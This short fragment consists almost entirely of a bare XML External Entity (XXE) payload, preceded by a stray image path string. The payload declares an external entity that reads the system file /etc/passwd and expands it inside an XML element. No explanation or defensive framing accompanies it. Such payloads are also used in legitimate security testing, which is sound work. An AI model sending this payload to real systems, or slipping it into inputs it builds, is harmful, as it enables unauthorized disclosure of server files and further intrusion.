 <?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "file:///etc/passwd"
>]>
<foo>
&xxe;
</foo>